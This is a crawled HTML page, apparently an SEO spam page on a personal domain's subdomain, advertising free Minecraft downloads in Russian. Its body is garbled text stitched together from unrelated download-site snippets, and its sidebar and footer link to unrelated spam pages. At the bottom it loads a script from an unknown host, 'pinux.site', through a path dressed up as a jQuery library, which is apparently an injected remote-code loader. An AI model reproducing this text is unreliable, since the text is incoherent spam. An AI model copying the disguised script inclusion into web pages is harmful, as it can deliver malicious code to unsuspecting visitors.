

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-maynkraft-skachat-besplatno-9-0-1.html
body_size: 2779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт скачать бесплатно 9 0 1 - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт скачать бесплатно 9 0 1</h2>
                            </header>
                            <p>Здесь можно скачать майнкрафт совершенно бесплатно и с высокой скоростью! Мы следим. Лучший способ скачать бесплатно Майнкрафт на русском без вирусов и без регистрации через. 
Скачать Майнкрафт русскую версию на высокой скорости, самые последние версии популярной. Вышел новый сайт где вы найдете буквально все для майнкрафта и не только. Недавно вышел релиз новой версии клиента, и уже сейчас вы можете скачать майнкрафт ПЕ 0.15.0. 
Скачать minecraft 1.10 (майнкрафт) бесплатно У нас вы сможете скачать обновление клиента. Скачать игру майнкрафт бесплатно на компьютер или новый minecraft pocket edition - самую последнюю. После 8 бета версий - состоялся долгожданный релиз Майнкрафт 1.11.0. Скачать игру можно. У нас вы сможете скачать Minecraft разных версий, причём бесплатно, ведь мы выложили на сайте. 
Вот совсем недавно вышло обновление клиента, и уже сейчас вы можете скачать minecraft 1.10.2. Играть в Майнкрафт: Майнкрафт 2 ИГРЫ бесплатно  Описание онлайн игры Майнкрафт. Лучшие 34132 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. 
База знаний Майнкрафт - моды, текстуры, гайды, сервера, свежие версии Minecraft, читы. Сервера Майнкрафт с прятками. Зайдите на айпи адрес одного из серверов Майнкрафт с мини. На vgames.biz можно Скачать игры на компьютер бесплатно, увлекательные игры на ПК, новые игры. Хотите посмотреть видео про игру Привет Сосед? Заходите на сайт, интересные обзорные. 1998 год дал геймерской общественности множество увлекательных и интересных игр самых. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-mody-na-saints-row-3-na.html">Скачать моды на saints row 3 на</a></li>
                                <li><a href="hyr-tumany-avalona-kniga.html">Туманы авалона книга</a></li>
                                <li><a href="hyr-dogovor-dolgosrochnoy-arendy-kvartiry.html">Договор долгосрочной аренды квартиры</a></li>
                                <li><a href="hyr-dwgm1001-shema-podklyucheniya.html">Dwgm1001 схема подключения</a></li>
                                <li><a href="hyr-zayavlenie-na-poltory-stavki.html">Заявление на полторы ставки</a></li>
                                <li><a href="hyr-skachat-besplatno-pesnyu-znaesh-kogda-poroy-minus.html">Скачать бесплатно песню знаешь когда порой минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-programmu-poiskovik-muzyki-i-video.html">Скачать программу поисковик музыки и видео</a></li>
                                            <li><a href="hyr-mod-dayz-na-samp-skachat.html">Мод dayz на самп скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-oflayn-mmorpg.html">Офлайн мморпг</a></li>
                                            <li><a href="hyr-volki-prezentaciya-1-klass.html">Волки презентация 1 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-viktorina-po-skazkam-dlya-doshkolnikov-prezentaciya.html">Викторина по сказкам для дошкольников презентация</a></li>
                                            <li><a href="hyr-skachat-mp3-ice-mc.html">Скачать mp3 ice mc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-avtobusov-noginsk-marshrut-2.html">Расписание автобусов ногинск маршрут 2</a></li>
                                            <li><a href="hyr-igra-one-man-army-simulyator-voina-igrat.html">Игра one man army симулятор воина играть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
